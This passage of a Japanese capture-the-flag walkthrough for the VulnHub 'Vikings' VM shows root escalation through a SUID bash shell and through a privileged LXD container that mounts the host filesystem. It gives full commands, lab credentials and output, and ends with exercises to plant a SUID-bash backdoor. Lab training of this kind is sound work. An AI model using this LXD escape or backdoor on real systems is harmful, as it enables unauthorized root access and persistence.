なお、-pオプションを指定しないでbashを起動すると、実効ユーザーが再設定されません。
ragnar@vikings:~$ /tmp/shell
shell-4.4$ id
uid=1001(ragnar) gid=1001(ragnar) groups=1001(ragnar)
ステップ25:rootユーザーのフラグを取得する
rootユーザーになれたので、rootユーザーのフラグを取得します。
shell-4.4# pwd
/home/ragnar
shell-4.4# cd /root
shell-4.4# ls
root.txt
shell-4.4# cat root.txt
f0b98d4387ff6da77317e582da98bf31
無事フラグを表示できました。
以上で攻略を終了します。
LXDを利用して権限昇格を目指す<攻略2>【実習】
LXDの運用が不適切だと、権限昇格に悪用できる可能性があります。
ステップ1:コンテナにアクセスできるかを調べる
flokiユーザーはsudoを実行できませんでした。
“/etc/subuid"ファイルと"/etc/subgid"ファイルを確認します。
floki@vikings:~$ cat /etc/subuid
lxd:100000:65536
root:100000:65536
floki:165536:65536
ragnar:231072:65536
floki@vikings:~$ cat /etc/subgid
lxd:100000:65536
root:100000:65536
floki:165536:65536
ragnar:231072:65536
floki@vikings:~$ which lxc
/usr/bin/lxc
ragnar@vikings:~$ man lxc
(LXDクライアントのコマンドであることがわかる)
以上より、コンテナにアクセスできるため、権限を昇格できるチャンスがあります。
LXDを利用した攻撃は、次に示す流れで実現します。
①攻撃端末で軽量LinuxであるAlpine Linuxのコンテナを作る。
②作成したコンテナをターゲット端末に転送する。
③ターゲット端末でコンテナを起動する。
ステップ2:攻撃端末で軽量LinuxであるAlpine Linuxのコンテナを作る
次のコマンドにより、ParrotOS側でAlpine Linuxのイメージファイルを作成します。ただし、インターネットに接続するため、仮想ネットワークインターフェースの設定をホストオンリーネットワークからNATに切り替えます。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $ping -c 1 8.8.8.8
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $mkdir build
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $cd build
┌─[ipusiron@parrot]─[~/vulnhub/vikings/build]
└──╼ $wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
(略)
┌─[ipusiron@parrot]─[~/vulnhub/vikings/build]
└──╼ $ls -la
合計 8
drwxr-xr-x 1 ipusiron ipusiron   24 12月 20 01:55 .
drwxr-xr-x 1 ipusiron ipusiron  130 12月 20 01:54 ..
-rw-r--r-- 1 ipusiron ipusiron 8060 12月 20 01:55 build-alpine
┌─[ipusiron@parrot]─[~/vulnhub/vikings/build]
└──╼ $file build-alpine
build-alpine: POSIX shell script, ASCII text executable
┌─[ipusiron@parrot]─[~/vulnhub/vikings/build]
└──╼ $chmod +x build-alpine
┌─[ipusiron@parrot]─[~/vulnhub/vikings/build]
└──╼ $sudo ./build-alpine
(略)
Executing busybox-1.35.0-r29.trigger
OK: 10 MiB in 25 packages
┌─[ipusiron@parrot]─[~/vulnhub/vikings/build]
└──╼ $ls
alpine-v3.17-x86_64-20221220_0159.tar.gz  build-alpine
生成された"alpine-v3.17-x86_64-20221220_0159.tar.gz"ファイルがAlpine Linuxのイメージファイルです。
ステップ3:作成したコンテナをターゲット端末に転送する
ネットワークの設定をホストオンリーネットワークに戻して、ターゲット端末であるVikingsの仮想マシンに接続できるようにします。VikingsにはSSHアクセスできますので、ここではsftpで転送することにします。
┌─[ipusiron@parrot]─[~/vulnhub/vikings/build]
└──╼ $ping -c 1 $IP ←注目。
┌─[ipusiron@parrot]─[~/vulnhub/vikings/build]
└──╼ $sftp floki@$IP
floki@192.168.56.115's password: ←"f@m0usboatbuilde7"を入力する。
Connected to 192.168.56.115.
sftp> cd /tmp ←注目。
sftp> pwd
Remote working directory: /tmp
sftp> ls
(略)
sftp> put alpine-v3.17-x86_64-20221220_0159.tar.gz ←ファイル名が長いが[Tab]キーで補完される。
Uploading alpine-v3.17-x86_64-20221220_0159.tar.gz to /dev/shm/alpine-v3.17-x86_64-20221220_0159.tar.gz
alpine-v3.17-x86_64-20221220_0159.tar.gz      100% 3600KB  72.1MB/s   00:00
sftp> ls
alpine-v3.17-x86_64-20221220_0159.tar.gz ←確かにファイルを転送できた。
(略)
sftp> exit
ところで、上記のコマンドでは環境変数IPを用いてます。新しいTerminalには環境変数IPの内容を引き継げられていないので、必要があれば再設定してください。
また、sftpコマンドの実行時には、転送先の候補として"/tmp"ディレクトリーを指定しました。"/dev/shm"ディレクトリーも転送先の候補に挙がりますが、exitコマンドでsftpプロンプトから抜けるとファイルは消えてしまいます。ただし、sftpプロンプトを終了させないままであれば、別のTerminalから"/dev/shm"ディレクトリー内のAlpine Linuxのイメージファイルにアクセスできます。
ステップ4:ターゲット端末でコンテナを起動する
VikingsマシンにSSHアクセスします。
┌─[ipusiron@parrot]─[~/vulnhub/vikings/build]
└──╼ $cd ..
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $ssh floki@$IP
floki@192.168.56.115's password: ←"f@m0usboatbuilde7"を入力する。
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-154-generic x86_64)
(略)
LXDサーバーは起動していますが、何もイメージは登録されておらず起動もしていません[11]今回は初回なので何も登録されていませんが、実験を繰り返していれば何かが登録されているかもしれません。。
floki@vikings:~$ lxc image list ←すべてのコンテナをリストアップ。
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:18.04

+-------+-------------+--------+-------------+------+------+-------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+-------+-------------+--------+-------------+------+------+-------------+
floki@vikings:~$ lxc list
+------+-------+------+------+------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+------+-------+------+------+------+-----------+
floki@vikings:~$ ls /tmp
alpine-v3.17-x86_64-20221220_0159.tar.gz
(略)
lxc image importコマンドでイメージファイルをインポートします。myImageのところはまだイメージとして登録されていないエイリアス名にします。同一名がすでにあれば、myImage2のように変更してください。今回はAlpine Linuxのイメージファイルを登録しますので、"alpine"というわかりやすい名称を指定するのもよいでしょう。
lxc image listコマンドとlxc listコマンドの出力から、イメージは登録されましたが、コンテナは登録されていないことがわかります。
floki@vikings:~$ lxc image import /tmp/alpine-v3.17-x86_64-20221220_0159.tar.gz --alias myImage
Image imported with fingerprint: 8574ace9ed0455e1a8ecdbb5d6a33a752c428dac13d9e22
floki@vikings:~$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| myImage | 8574ace9ed04 | no     | alpine v3.17 (20221220_01:59) | x86_64 | 3.52MB | Dec 19, 2022 at 5:38pm (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
floki@vikings:~$ lxc list
+------+-------+------+------+------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+------+-------+------+------+------+-----------+
lxc storageコマンドでストレージプールがあることを確認します[12]ストレージプールがない状態で、lxc initコマンドで特権コンテナを作ろうとしても"Error: No storage pool found. Please create a new storage … Continue reading。
floki@vikings:~$ lxc storage list
+------+-------------+--------+--------+---------+
| NAME | DESCRIPTION | DRIVER | SOURCE | USED BY |
+------+-------------+--------+--------+---------+
ストレージプールはありません。LXDのインストールの直後はストレージプールは作られていません。
lxd initコマンドで最初のストレージプールを作成します。色々聞かれますが基本的には[Enter]キーを押してデフォルト設定で構いません。ローカルネットワークブリッジの箇所だけ"no"を指定します[13]“Would you like to create a new local network bridge?"に対して"yes"を指定しますと、"Error: Failed to create network 'lxdbr0’: open … Continue reading。
floki@vikings:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, dir, lvm) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]: no ←"no"を入力。
Would you like to configure LXD to use an existing bridge or host interface? (yes/no) [default=no]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
lxc storage listコマンドによって、btrfsバックエンドを利用して、"default"という名称のストレージプールが作られたことがわかります。
floki@vikings:~$ lxc storage list
+---------+-------------+--------+--------------------------------+---------+
|  NAME   | DESCRIPTION | DRIVER |             SOURCE             | USED BY |
+---------+-------------+--------+--------------------------------+---------+
| default |             | btrfs  | /var/lib/lxd/disks/default.img | 1       |
+---------+-------------+--------+--------------------------------+---------+
特権コンテナ(ユーザー名前空間を無効化したコンテナ)として登録します。
floki@vikings:~$ lxc init myImage myContainer -c security.privileged=true
Creating myContainer

The container you are starting doesn't have any network attached to it.
  To create a new network, use: lxc network create
  To attach a network to a container, use: lxc network attach
ターゲット端末のルートディレクトリをコンテナにマウントします。
floki@vikings:~$ lxc config device add myContainer myDevice disk source=/ path=/mnt/root recursive=true
Device myDevice added to myContainer
次のコマンドの出力結果によると、コンテナはまだ起動していません。
floki@vikings:~$ lxc list
+-------------+---------+------+------+------------+-----------+
|    NAME     |  STATE  | IPV4 | IPV6 |    TYPE    | SNAPSHOTS |
+-------------+---------+------+------+------------+-----------+
| myContainer | STOPPED |      |      | PERSISTENT | 0         |
+-------------+---------+------+------+------------+-----------+
floki@vikings:~$ lxc info myContainer ←コンテナの詳細を表示する。
Name: myContainer
Remote: unix://
Architecture: x86_64
Created: 2022/12/19 18:03 UTC
Status: Stopped
Type: persistent
Profiles: default
準備ができましたので、次のコマンドでコンテナを起動します。
floki@vikings:~$ lxc start myContainer
ステップ5:ルートシェルを奪取する
次のコマンドでルートシェルを奪取します。
floki@vikings:~$ lxc exec myContainer /bin/sh
~ # ←ルート権限のプロンプトが返ってきた。
ステップ6:rootのフラグファイルを開く
ルート権限を奪取できたので、後はフラグファイルを探すだけです。
~ # id
uid=0(root) gid=0(root)
~ # hostname
myContainer
~ # cd /mnt/root ←この配下に全ファイルがある。
/mnt/root # ls
bin             initrd.img.old  proc            sys
boot            lib             root            tmp
cdrom           lib64           run             usr
dev             lost+found      sbin            var
etc             media           snap            vmlinuz
home            mnt             srv             vmlinuz.old
initrd.img      opt             swap.img
/mnt/root # cd /mnt/root/root ←実質的にルートディレクトリにアクセスしたことになる。
/mnt/root/root # ls -la
total 48
drwx------    5 root     root          4096 Sep  4  2021 .
drwxr-xr-x   24 root     root          4096 Sep  3  2021 ..
lrwxrwxrwx    1 root     root             9 Sep  3  2021 .bash_history -> /dev/null
-rw-r--r--    1 root     root          3106 Apr  9  2018 .bashrc
drwx------    3 root     root          4096 Sep  3  2021 .cache
drwxr-xr-x    3 root     root          4096 Sep  3  2021 .local
-rw-r--r--    1 root     root           148 Aug 17  2015 .profile
lrwxrwxrwx    1 root     root             9 Sep  3  2021 .python_history -> /dev/null
-rw-r--r--    1 root     root            66 Sep  3  2021 .selected_editor
drwx------    2 root     root          4096 Sep  3  2021 .ssh
-rw-------    1 root     root          8887 Sep  4  2021 .viminfo
-rw-------    1 root     root            33 Sep  3  2021 root.txt
/mnt/root/root # cat root.txt ←rootのフラグファイルを表示。
f0b98d4387ff6da77317e582da98bf31
練習問題【実習】
問題1
[問題]ステガノグラフィー解析ツールであるstegoveritasで解析してください。
▼▼▼ヒントを表示する▼▼▼問題2
[問題]コンテナ内ではroot権限で、ホストのファイルシステム全体にアクセスできますので、サーバの全権を掌握しました。コンテナから抜けても簡単にルート権限に昇格できるようにバックドアを仕掛けます。
(1)bashコマンドにSUIDを設定して、誰がbashを実行してもルート権限を得られるようにしてください。
▼▼▼ヒントを表示する▼▼▼(2)コンテナから抜けて、bash -pコマンドを実行するとルート権限のプロンプトが返ってくることを確認してください。
▼▼▼ヒントを表示する▼▼▼問題3
[問題]1台のRaspberry PiにWordPressのハッキング実験環境を構築したいものとします。学習したLXDを活用して実現するものとします。
(1)Raspberry PiにLXDを導入してください。
(2)Webサービス用のコンテナ、DB用のコンテナをそれぞれ作り、WordPress環境を構築してください[14] … Continue reading。
▼▼▼ヒントを表示する▼▼▼(3)攻撃端末に対応するKaliのコンテナをインストールしてください。
(4)KaliからWordPressの脆弱性を突いて、ルート権限を奪取してください。
References
| ↑1 | exportコマンドでは環境変数を設定する際にはIPの頭に「$」をつけず、echoコマンドで環境変数を確認する際には「$」をつけます。 |
|---|---|
| ↑2 | ファビコン(favicon)とは"favorite icon"を略した混成語であり、Webサイトの内容を表現する役割を持つアイコンのことです。 |
| ↑3 | GUIのツールは細かいオプションを覚える必要がなく、直感的に使えるというメリットがあります。しかし、起動し直すと設定をやり直す手間が生じるというデメリットもあります。CUIであればコマンドの履歴や補完機能ですばやく実行できます。 |
| ↑4 | [Start]ボタンが隠れている場合にはDirBusterの画面を少し大きくしてください。 |
| ↑5 | curlコマンドの代わりにwgetコマンドでも構いません。その際はファイルを直接ダウンロードできます。「wget $URL/site/war-is-over/」コマンドを実行します。 |
| ↑6 | 7zコマンドがインストールされておらず、なおかつAPIでパッケージ管理している環境であれば、「apt install p7zip-full」コマンドでインストールできます。 |
| ↑7 | 他の環境であれば、eogコマンドで画像ビューアーを表示できることもあります。 |
| ↑8 | https://ja.wikipedia.org/wiki/コラッツの問題 |
| ↑9 | ここではSSHログインしましたが、suコマンドでragnarユーザーに切り替える際に"mR)|>^/Gky[gz=\.F#j5P(“をパスワードとして指定してもうまくいきます。 |
| ↑10 | 詳細はネットでRPYCのドキュメントを探してください。https://rpyc.readthedocs.io/en/latest/tutorial/tut1.html |
| ↑11 | 今回は初回なので何も登録されていませんが、実験を繰り返していれば何かが登録されているかもしれません。 |
| ↑12 | ストレージプールがない状態で、lxc initコマンドで特権コンテナを作ろうとしても"Error: No storage pool found. Please create a new storage pool"というエラーがメッセージが表示されます。 |
| ↑13 | “Would you like to create a new local network bridge?"に対して"yes"を指定しますと、"Error: Failed to create network 'lxdbr0’: open /proc/sys/net/ipv6/conf/lxdbr0/autoconf: no such file or directory"というエラーメッセージが表示されます。改めて「lxd init」コマンドを実行し直してください。 |
| ↑14 | あえてサービスごとにコンテナを分けているのは、LXDを学びつつ、ネットワークの学習も兼ねるためです。また、Web3層構造の観点で、攻撃に晒されるWebサーバーと守るべきデータを保持するDBサーバーを分離するのは理にかなっています。 |